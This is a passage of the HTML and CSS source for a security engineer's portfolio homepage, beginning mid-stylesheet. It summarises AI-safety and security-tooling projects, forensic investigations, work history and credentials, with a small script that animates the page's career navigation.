  .system-diagram { min-height: 430px; padding: 2rem 1rem; }
  .lumen-diagram { flex-wrap: wrap; }
  .clearstep-diagram { min-height: 480px; }
  .ring-crisis { height: 350px; width: 350px; }
  .ring-injection { height: 285px; width: 285px; }
  .ring-medical { height: 220px; width: 220px; }
  .ring-schema { height: 155px; width: 155px; }
  .experience-grid, .proof-grid { grid-template-columns: 1fr; }
  .investigation-list > a { gap: 1rem; grid-template-columns: 35px 1fr 24px; }
  .timeline article { display: block; }
  .timeline small { display: block; margin-bottom: .7rem; }
  .contact { padding: 6rem 1.25rem; }
  .contact > div { align-items: flex-start; flex-direction: column; gap: 1.4rem; }
  footer { flex-direction: column; gap: .5rem; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: .001ms !important; scroll-behavior: auto !important; transition-duration: .001ms !important; }
  .case-study { opacity: 1; transform: none; }
  .route-energy.energized { animation: none; }
}

.route-energy{transition:opacity .25s}.control-detail{transition:border-color .25s}.case-study{opacity:1;transform:none}
@media (max-width:740px){ .sentinel-diagram { min-height: 340px; } }
</style></head><body>
<main><a class="skip-link" href="#work">Skip to work</a>
<header class="site-header"><a class="brand" href="index.html"><span>LP</span><strong>Leishka Pagan</strong></a><button class="menu" type="button" aria-label="Toggle navigation"><i></i><i></i><i></i></button><nav class="nav" aria-label="Primary"><a href="#work">Work</a><a href="#about">About</a><a href="investigations.html">Investigations</a><a href="experience.html">Experience</a><a href="proof.html">Proof</a><a href="contact.html">Contact</a></nav></header>
<section class="hero" id="top"><div class="code-text code-a">SYS.COORD<br>X: 1284.21<br>Y: 842.77</div><div class="code-text code-b">// verify(claim, evidence)<br>if (source &amp;&amp; control) {<br>&nbsp; preserve(decision);<br>}</div><div class="dark-field"></div>
<div class="hero-copy"><p class="eyebrow">Cloud Security Engineer · AI Assurance · Security Automation</p><h1>I engineer the controls that <span>make AI systems accountable.</span></h1><p class="intro">Nine years across enterprise infrastructure, identity and access management, public-safety operations, and security engineering. I build practical controls using code, cloud services, automation, evidence, and human oversight.</p><div class="actions"><a class="btn primary" href="#work">View engineering work <b>↘</b></a><a class="btn text" href="assets/docs/resume.pdf" download>Download resume <b>↓</b></a></div></div>
<aside class="control-detail" aria-live="polite"><p id="detail-kicker"></p><h2 id="detail-title"></h2><hr><span id="detail-body"></span><strong id="detail-proof"></strong><small id="detail-tag" class="tag evidence">Career stage</small><a id="detail-link" href="experience.html">View this stage <b>→</b></a></aside>
<div class="architecture"><div class="architecture-title"><span>Career architecture</span><small>Follow the path · hover to inspect · select a stage to view the evidence</small></div><div class="route">
<svg class="route-map" viewBox="0 0 1000 230" preserveAspectRatio="none"><defs><marker id="route-arrow" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="5" markerHeight="5" orient="auto"><path d="M0 0 10 5 0 10z"/></marker></defs><path class="route-rail rail-light" d="M85 72C145 45 190 152 235 152"/><path class="route-rail rail-light" d="M235 152C300 152 340 74 400 74"/><path class="route-rail rail-light" d="M400 74C470 74 530 160 600 160"/><path class="route-rail" d="M600 160C670 160 700 72 760 72"/><path class="route-rail" d="M760 72C830 72 870 150 920 150"/><path class="route-energy segment-0" d="M85 72C145 45 190 152 235 152"/><path class="route-energy segment-1" d="M235 152C300 152 340 74 400 74"/><path class="route-energy segment-2" d="M400 74C470 74 530 160 600 160"/><path class="route-energy segment-3" d="M600 160C670 160 700 72 760 72"/><path class="route-energy segment-4" d="M760 72C830 72 870 150 920 150"/></svg>
<span class="route-note note-input">FOUNDATION</span><span class="route-note note-control">OPERATIONAL SCALE</span><span class="route-note note-decision">SECURITY ENGINEERING</span>
<a class="node node-0 light-side" data-index="0" href="experience.html#role-spectrum-heading" aria-label="Enterprise Systems — view experience"><small>01</small><i><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="4" y="4" width="16" height="7" rx="1"/><rect x="4" y="13" width="16" height="7" rx="1"/><path d="M7.5 7.5h.01M7.5 16.5h.01M11 7.5h5.5M11 16.5h5.5"/></svg></i><span>Enterprise Systems</span></a><a class="node node-1 light-side" data-index="1" href="experience.html#spectrum-identity" aria-label="Identity at Scale — view experience"><small>02</small><i><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="5" width="18" height="14" rx="2"/><circle cx="8.5" cy="11" r="2.2"/><path d="M5.3 16c.4-1.6 1.7-2.5 3.2-2.5s2.8.9 3.2 2.5"/><path d="M14.5 10.5h4M14.5 13.5h3"/></svg></i><span>Identity at Scale</span></a><a class="node node-2 light-side consequence" data-index="2" href="experience.html#role-metronet-heading" aria-label="Public Safety Operations — view experience"><small>03</small><i><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3h8l4 4v14H6z"/><path d="M14 3v4h4"/><rect x="9" y="12.5" width="6" height="4.5" rx="0.7"/><path d="M10.3 12.5v-1.2a1.7 1.7 0 0 1 3.4 0v1.2"/></svg></i><span>Public Safety Operations</span></a><a class="node node-3 dark-side" data-index="3" href="experience.html#metronet-automation" aria-label="Security Automation — view experience"><small>04</small><i><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4M13.5 6.5l-3 11"/></svg></i><span>Security Automation</span></a><a class="node node-4 dark-side" data-index="4" href="investigations.html" aria-label="Detection and Investigation — view investigations"><small>05</small><i><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="10.5" cy="10.5" r="6"/><path d="M20 20l-4.7-4.7"/><path d="M8 10.5h5M10.5 8v5"/></svg></i><span>Detection and Investigation</span></a><a class="node node-5 dark-side" data-index="5" href="#work" aria-label="Cloud and AI Security — jump to selected systems"><small>06</small><i><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M7 18a4 4 0 0 1 0-8 5 5 0 0 1 9.58-1.4A3.75 3.75 0 0 1 17.5 18z"/><path d="M9.7 13.7l1.8 1.8 3.3-3.4"/></svg></i><span>Cloud and AI Security</span></a></div></div></section>
<section class="section about-section" id="about" aria-labelledby="about-title">
<div class="about-inner">
<p class="about-eyebrow">About</p>
<h2 class="about-title" id="about-title">From operations to security</h2>
<div class="about-body">
<p>I bring nine years of experience across enterprise infrastructure, identity and access management, public-safety operations, automation, and cybersecurity.</p>
<p>At Spectrum, I administered access for more than 5,400 users and became an escalation point for authentication and operational workflow failures. At Metro Net Fire Authority, I supported controlled 911 records workflows and rebuilt a manual quality-assurance process that reduced weekly processing time by approximately 75%.</p>
<p>Those roles shaped how I approach security today. I look beyond whether a control exists and ask whether it works under operational pressure, produces useful evidence, and supports the people responsible for the outcome.</p>
<p>I now apply that approach across cloud security, investigations, security automation, and AI assurance. Lumen, ClearStep, Lantern, Sentinel, and AXIOM demonstrate how I translate risk into enforceable controls using code, policy, evidence, automation, and human oversight.</p>
<p>Cybersecurity matters to me because technical failures have human consequences. My goal is to build systems that interrupt fraud earlier, adapt as threats evolve, and give authorized investigators better evidence.</p>
</div>
</div>
</section>
<section class="work-section section" id="work"><div class="section-head"><p>Selected engineering systems</p><h2>Security controls built and tested.</h2><span>Five projects across AI assurance, application safety, security investigation, and agent governance. Each one documents the risk, the enforced control, and the evidence used to evaluate it.</span></div><div class="case-study-list">
<article class="case-study is-visible case-lumen">
  <div class="case-copy"><div class="project-top"><small>01</small><span>AI assurance for AML alert review</span></div><h3>Lumen</h3><blockquote>AI-generated claims are checked against source records before analyst approval.</blockquote><p>Lumen is a working prototype for AI-assisted AML alert review. It restricts model output to nine structured claim types, requires citations to source rows, and uses deterministic Python verifiers to classify each claim as confirmed, contradicted, or requiring review. A case remains open until an analyst records the evidence reviewed and a reasoned disposition. On a seeded synthetic dataset, the system identified 32 of 93 AI-generated claims as contradicted.</p><ul><li>32 of 93 AI-generated claims contradicted and caught</li><li>Nine deterministic verifiers, one per claim type</li><li>765 passing tests</li></ul><div class="case-links"><a href="https://github.com/leishka-pagan/Lumen">Inspect the system <b>↗</b></a><a class="secondary" href="https://capstone-lumen.streamlit.app/">Live workbench <b>↗</b></a><a class="secondary" href="https://leishka-pagan.github.io/Lumen/">Architecture <b>↗</b></a></div></div>
  <div class="system-diagram lumen-diagram" aria-label="Lumen claim verification flow"><div class="diagram-node"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="5" width="14" height="14" rx="2"/><path d="M9 1v4M15 1v4M9 19v4M15 19v4M1 9h4M19 9h4M1 15h4M19 15h4"/><path d="m12 8 1.1 2.6L16 12l-2.9 1.4L12 16l-1.1-2.6L8 12l2.9-1.4z"/></svg><span>AI claim</span></div><b>→</b><div class="diagram-node"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M7 3h7l4 4v14H7z"/><path d="M14 3v5h5M10 12h6M10 16h6"/></svg><span>Evidence</span></div><b>→</b><div class="diagram-node verified"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2 20 5v6c0 5.1-3.2 8.8-8 11-4.8-2.2-8-5.9-8-11V5z"/><path d="m8.5 12 2.2 2.2 4.9-5"/></svg><span>Verifier</span></div><b>→</b><div class="diagram-node copper"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 3a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"/><path d="M5 21v-2c0-3.2 2.8-5.5 7-5.5s7 2.3 7 5.5v2"/><path d="M17 11h5M20 8v6"/></svg><span>Human gate</span></div><div class="blocked-branch"><span>Contradicted</span><i>×</i></div></div>
</article>
<article class="case-study is-visible case-clearstep">
  <div class="case-copy"><div class="project-top"><small>02</small><span>Primary engineer for an Azure AI safety assistant</span></div><h3>ClearStep</h3><blockquote>High-risk input is screened before generation, and every output is validated in code.</blockquote><p>ClearStep is an accessibility assistant for neurodiverse users built as a Microsoft AI Innovation Challenge MVP. Azure AI Content Safety and Prompt Shields screen inputs before generation. Crisis content receives a fixed 988 response, detected jailbreaks are refused, and deterministic Python validation enforces risk, medical, and schema requirements on every output. Manual challenge testing documented controlled outcomes across 14 attack vectors without model compliance or unhandled errors. The application ran on Azure during the competition and is not a public production service.</p><ul><li>3rd place, Microsoft AI Innovation Challenge 2026</li><li>14 attack vectors safely handled in manual testing</li><li>Ten Azure services integrated</li></ul><div class="case-links"><a href="https://github.com/leishka-pagan/ClearStep">Inspect the system <b>↗</b></a><a class="secondary" href="https://www.youtube.com/watch?v=jUqn2Q67q_Q">Project overview <b>↗</b></a><a class="secondary" href="https://www.youtube.com/watch?v=CW8PTRYF6N8">Demo video <b>↗</b></a></div></div>
  <div class="system-diagram clearstep-diagram" aria-label="ClearStep layered safety boundary"><div class="safety-core"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="5" width="14" height="14" rx="2"/><path d="M9 1v4M15 1v4M9 19v4M15 19v4M1 9h4M19 9h4M1 15h4M19 15h4"/><path d="m12 8 1.1 2.6L16 12l-2.9 1.4L12 16l-1.1-2.6L8 12l2.9-1.4z"/></svg><span>Response</span></div><div class="safety-ring ring-schema"><span>Schema</span></div><div class="safety-ring ring-medical"><span>Medical</span></div><div class="safety-ring ring-injection"><span>Injection</span></div><div class="safety-ring ring-crisis"><span>Crisis</span></div></div>
</article>
<article class="case-study is-visible case-lantern">
  <div class="case-copy"><div class="project-top"><small>03</small><span>Deterministic safety controls for AI applications</span></div><h3>Lantern Safety Core</h3><blockquote>Deterministic safety controls execute before model access.</blockquote><p>Lantern Safety Core places deterministic crisis handling ahead of the provider-backed path. Crisis messages receive the 988 resource without requiring an API key, provider client, authentication, or model call. Other requests enter a controlled path with authentication, per-credential rate limiting, a daily provider-call cap, and a request timeout. The system is designed for controlled review, not public production.</p><ul><li>Deterministic crisis response before provider access</li><li>Authentication, rate limits, daily cap, and timeout</li><li>1,481 passing tests, 0 failures</li></ul></div>
  <div class="system-diagram lantern-diagram" aria-label="Lantern deterministic safety boundary: incoming request, deterministic evaluation, then either the protected 988 crisis response or the controlled provider path"><div class="lantern-flow"><div class="lantern-stage stage-in"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 5h16v12H9l-4 3v-3H4z"/><path d="M8 10h8M8 13h5"/></svg><div><span>Incoming request</span><small>SMS · email · URL</small></div></div><b class="lantern-arrow" aria-hidden="true">↓</b><div class="lantern-stage stage-gate"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2 22 12 12 22 2 12Z"/><path d="M12 7v3M12 10l-3 3M12 10l3 3"/></svg><div><span>Deterministic evaluation</span><small>runs before the model</small></div></div><b class="lantern-arrow" aria-hidden="true">↓</b><div class="lantern-fork"><div class="lantern-path path-crisis"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2 20 5v6c0 5.1-3.2 8.8-8 11-4.8-2.2-8-5.9-8-11V5z"/><path d="M12 16.3c-2.3-1.5-3.8-3-3.8-4.8a1.9 1.9 0 0 1 3.8-.6 1.9 1.9 0 0 1 3.8.6c0 1.8-1.5 3.3-3.8 4.8z"/></svg><span>Protected crisis path</span><small>988 · no API key · no model call</small></div><div class="lantern-path path-provider"><span class="provider-label">Provider-backed path</span><div class="control-chip"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="11" width="14" height="9" rx="1.5"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg><small>Auth</small></div><div class="control-chip"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 19a8 8 0 1 1 16 0"/><path d="M12 19l4-4.5"/></svg><small>Rate + cap</small></div><div class="control-chip"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="14" r="7"/><path d="M12 14V9.5M9.5 2h5M12 7V4"/></svg><small>Timeout</small></div><div class="control-chip model"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="7" y="7" width="10" height="10" rx="1"/><path d="M10 7V4M14 7V4M10 20v-3M14 20v-3M7 10H4M7 14H4M20 10h-3M20 14h-3"/></svg><small>Anthropic</small></div></div></div></div></div>
</article>
<article class="case-study is-visible case-sentinel">
  <div class="case-copy"><div class="project-top"><small>04</small><span>Sole engineer of evidence-first security reconnaissance</span></div><h3>Sentinel</h3><blockquote>Sentinel separates observed evidence from inference before confirming a finding.</blockquote><p>Sentinel is a local, multi-agent security reconnaissance prototype built for authorized web targets. It classifies evidence as observed, inferred, or unconfirmed, requires reproducible HTTP proof for HTTP-based confirmations, and allows only confirmed findings to anchor attack chains. Scope, scan mode, TLS, redirects, request budgets, and HTTP methods are enforced in code.</p><ul><li>85 passing tests on main</li><li>Confirmed-only attack chains</li><li>PUT, PATCH, and DELETE blocked before transport</li></ul><div class="case-links"><a href="https://github.com/leishka-pagan/Sentinel">Inspect the system <b>↗</b></a></div></div>
  <div class="system-diagram sentinel-diagram" aria-label="Sentinel evidence classification and verification: observed, inferred, and unconfirmed evidence converge on a single verification gate; only confirmed findings continue to an attack chain, while inconclusive and untested results are withheld"><div class="sentinel-flow"><div class="sentinel-stage-row"><div class="sentinel-stage"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M2 12s3.6-6.6 10-6.6S22 12 22 12s-3.6 6.6-10 6.6S2 12 2 12Z"/><circle cx="12" cy="12" r="2.6"/></svg><span>Observed</span><small>directly collected</small></div><div class="sentinel-stage"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="6" cy="12" r="2.4"/><circle cx="18" cy="6" r="2.4"/><circle cx="18" cy="18" r="2.4"/><path d="M8.1 10.9 15.9 7.1M8.1 13.1 15.9 16.9"/></svg><span>Inferred</span><small>reasoned from evidence</small></div><div class="sentinel-stage st-unconfirmed"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="M9.3 9.1a2.8 2.8 0 0 1 5.3 1.2c0 1.9-2.6 2.1-2.6 3.7"/><path d="M12 17.2h.01"/></svg><span>Unconfirmed</span><small>insufficient proof</small></div></div><span class="sentinel-link" aria-hidden="true"><svg viewBox="0 0 120 20" preserveAspectRatio="none"><path d="M20 1 L60 19"/><path d="M60 1 L60 19"/><path d="M100 1 L60 19"/></svg></span><div class="sentinel-gate"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2 20 5v6c0 5.1-3.2 8.8-8 11-4.8-2.2-8-5.9-8-11V5z"/><path d="m8.4 12 2.3 2.3 4.9-5"/></svg><span>Verification gate</span></div><span class="sentinel-link" aria-hidden="true"><svg viewBox="0 0 120 20" preserveAspectRatio="none"><path d="M60 1 L20 19"/><path d="M60 1 L60 19"/><path d="M60 1 L100 19"/></svg></span><div class="sentinel-outcome-row"><div class="sentinel-outcome oc-confirmed"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2 20 5v6c0 5.1-3.2 8.8-8 11-4.8-2.2-8-5.9-8-11V5z"/><path d="m8.4 12 2.3 2.3 4.9-5"/></svg><span>Confirmed</span><small>chain eligible</small></div><div class="sentinel-outcome oc-inconclusive"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="M12 3v18"/></svg><span>Inconclusive</span><small>withheld</small></div><div class="sentinel-outcome oc-untested"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M9 5v14M15 5v14"/></svg><span>Untested</span><small>withheld</small></div></div><div class="sentinel-branch-end"><span class="sentinel-cont"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 3v15M6 12l6 6 6-6"/></svg></span><span class="sentinel-term"></span><span class="sentinel-term tm-copper"></span></div><div class="sentinel-chain-row"><div class="sentinel-chain"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M9.5 14.5 7.4 16.6a3.6 3.6 0 0 1-5.1-5.1l2.6-2.6a3.6 3.6 0 0 1 5.1 0"/><path d="M14.5 9.5l2.1-2.1a3.6 3.6 0 0 1 5.1 5.1l-2.6 2.6a3.6 3.6 0 0 1-5.1 0"/></svg><span>Attack chain</span></div></div></div></div>
</article>
<article class="case-study is-visible case-axiom">
  <div class="case-copy"><div class="project-top"><small>05</small><span>Controlled trust for agent reasoning</span></div><h3>AXIOM</h3><blockquote>Trust is appended, reviewed, and never silently promoted.</blockquote><p>An append-only evidence lifecycle where no agent can promote a technique to validated status without human approval. Confidence is derived from evidence — execution, source, consensus, recency — never stored as mutable state. 134 tests.</p><ul><li>134 tests</li><li>Append-only evidence</li><li>No auto-promotion</li></ul><div class="case-links"><a href="https://github.com/leishka-pagan/AXIOM">Inspect the system <b>↗</b></a></div></div>
  <div class="system-diagram axiom-diagram" aria-label="AXIOM append-only trust lifecycle"><div class="ledger-entry"><small>01</small><span>Captured</span><i>+</i></div><div class="ledger-entry entry-1"><small>02</small><span>Reviewed</span><i>+</i></div><div class="ledger-entry entry-2"><small>03</small><span>Validated</span><i>✓</i></div><div class="human-seal"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 3a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"/><path d="M5 21v-2c0-3.2 2.8-5.5 7-5.5s7 2.3 7 5.5v2"/><path d="M17 11h5M20 8v6"/></svg><span>Human approval</span></div></div>
</article></div>
<div class="section-more"><a href="experience.html">See the full engineering background <b>↗</b></a></div></section>
<section class="investigations section" id="investigations"><div class="section-head inverse"><p>Selected investigations</p><h2>Method before conclusion.</h2><span>Command-level work showing how I reduce noise, preserve evidence, and prove the result.</span></div><div class="investigation-list"><a href="investigations/imperial-memory.html"><small>01</small><div><span>Memory forensics</span><strong>Recovered credentials from volatile memory</strong><p>Pivoted from ASCII to UTF-16LE, reconstructed the full 7-Zip command, and verified extracted artifacts by MD5 hash chain.</p></div><b>↗</b></a><a href="investigations/pig-rules.html"><small>02</small><div><span>Detection engineering</span><strong>Separated malicious RDP from baseline traffic</strong><p>Identified the distinguishing static TCP window signature, authored a Snort rule, and validated detection behavior in Snorby.</p></div><b>↗</b></a><a href="investigations/mail-n-trail.html"><small>03</small><div><span>Credential exposure &amp; SIEM pivot</span><strong>Reconstructed an attack chain from 3,000+ events to 56 IOCs</strong><p>Recovered credentials from an exposed POP3 service, pivoted into Splunk with custom SPL, and decoded Base64 payloads to confirm compromise.</p></div><b>↗</b></a></div><div class="section-more"><a href="investigations.html">View all six investigations <b>↗</b></a></div></section>
<section class="experience section" id="experience"><div class="section-head"><p>Experience</p><h2>Built where failure interrupts real work.</h2></div><div class="experience-grid"><div class="scale"><span>Enterprise scale</span><strong>5,400+</strong><p>Field technicians whose identity and access lifecycle I administered at Spectrum across ARRIS, CSG, Kronos, Avaya, and Microsoft 365.</p></div><div class="timeline"><article><small>2014–2020</small><div><h3>Spectrum · Systems Administrator</h3><p>Administered identity and access lifecycles for 5,400+ users, enterprise infrastructure, and the final escalation point for authentication and workflow failures across regional dispatch.</p></div></article><article><small>2024–2025</small><div><h3>Metro Net Fire Authority · Secure Operations</h3><p>Supported controlled 911 records workflows under CJIS-aligned handling and re-engineered a QA pipeline in VBA that cut manual processing time by roughly 75%.</p></div></article><article><small>2023–2026</small><div><h3>Independent Practice · AI Security Engineering</h3><p>Self-directed AI security systems, detection engineering, and externally graded incident response — the systems above came out of this work.</p></div></article></div></div><div class="section-more"><a href="experience.html">Full experience &amp; skills <b>↗</b></a></div></section>
<section class="proof section" id="proof"><div class="section-head proof-head"><p>Proof</p><h2>Credentials support the work. They do not replace it.</h2></div><div class="proof-grid"><div><strong>CompTIA Security+</strong><span>SY0-701 · Active 2026–2029</span></div><div><strong>CSULB Cybersecurity Professional</strong><span>ThriveDX · 150+ hands-on labs</span></div><div><strong>Microsoft AI Innovation Challenge</strong><span>3rd internationally · March 2026</span></div><div><strong>TDX Arena IR Expert &amp; CyberAdvantage</strong><span>IronCircle · externally graded</span></div></div><div class="section-more"><a href="proof.html">Full credentials &amp; validation <b>↗</b></a></div></section>
<section class="contact" id="contact"><p>Cloud security · AI assurance · Security engineering</p><h2>Need an engineer who can turn ambiguity into a defensible system?</h2><div><a class="btn contact-btn" href="mailto:Leishka.pagan1@gmail.com">Start a conversation <b>↗</b></a><a href="https://linkedin.com/in/leishka-pagan">LinkedIn</a><a href="https://github.com/leishka-pagan">GitHub</a><a href="contact.html">Contact page</a></div></section><footer><span>© 2026 Leishka Pagan</span><span>Evidence before assertion.</span></footer></main>
<script>
const controls=[["Enterprise Systems","01 · Foundation","Supporting systems people depend on","Built nine years of experience across enterprise infrastructure, operational support, authentication, and business-critical workflows.","9 years across enterprise technology and security","Foundation"],["Identity at Scale","02 · Foundation","Managing access across complex operations","Administered identity and access lifecycles for more than 5,400 users across enterprise platforms supporting regional field operations.","5,400+ users supported","Foundation"],["Public Safety Operations","03 · Operational scale","Working where accuracy has consequences","Supported controlled 911 records workflows under CJIS-aligned handling requirements at Metro Net Fire Authority.","Controlled public-safety records environment","Operational scale","consequence"],["Security Automation","04 · Operational scale","Replacing manual risk with repeatable controls","Rebuilt a manual quality-assurance workflow in VBA and reduced weekly processing time by approximately 75%.","Approximately 75% less processing time","Operational scale"],["Detection and Investigation","05 · Security engineering","Following evidence from signal to finding","Applied memory forensics, SIEM analysis, detection engineering, and incident-response methods to investigate and validate security activity.","Six documented technical investigations","Security engineering"],["Cloud and AI Security","06 · Security engineering","Engineering enforceable security controls","Builds systems that combine cloud services, deterministic code, policy, evidence, automation, and human oversight.","Lumen, ClearStep, Lantern, Sentinel, and AXIOM","Security engineering"]];let active=0,paused=false,timer;
const nodes=[...document.querySelectorAll(".node")],segments=[...document.querySelectorAll(".route-energy")],panel=document.querySelector(".control-detail"),detailLink=document.querySelector("#detail-link");
function select(i){active=i;const c=controls[i];document.querySelector("#detail-kicker").textContent=c[1];document.querySelector("#detail-title").textContent=c[2];document.querySelector("#detail-body").textContent=c[3];document.querySelector("#detail-proof").textContent=c[4];const tag=document.querySelector("#detail-tag");var sem=c[6]||"";tag.textContent=c[5];tag.className="tag "+(sem==="consequence"?"consequence":"evidence");panel.className="control-detail"+(sem?" "+sem:"");if(detailLink&&nodes[i]){detailLink.href=nodes[i].getAttribute("href");}nodes.forEach((n,x)=>n.classList.toggle("active",x===i));segments.forEach((s,x)=>{s.classList.toggle("traversed",x<i);s.classList.toggle("energized",x===i)});}
nodes.forEach((n,i)=>{const go=()=>select(i);n.addEventListener("mouseenter",go);n.addEventListener("focus",go);n.addEventListener("click",go);});const arch=document.querySelector(".architecture");arch.addEventListener("mouseenter",()=>paused=true);arch.addEventListener("mouseleave",()=>paused=false);arch.addEventListener("focusin",()=>paused=true);arch.addEventListener("focusout",()=>paused=false);
if(!matchMedia("(prefers-reduced-motion: reduce)").matches)timer=setInterval(()=>{if(!paused)select((active+1)%controls.length)},3400);select(0);
document.querySelector(".menu").addEventListener("click",()=>document.querySelector(".nav").classList.toggle("open"));
</script></body></html>
</file>
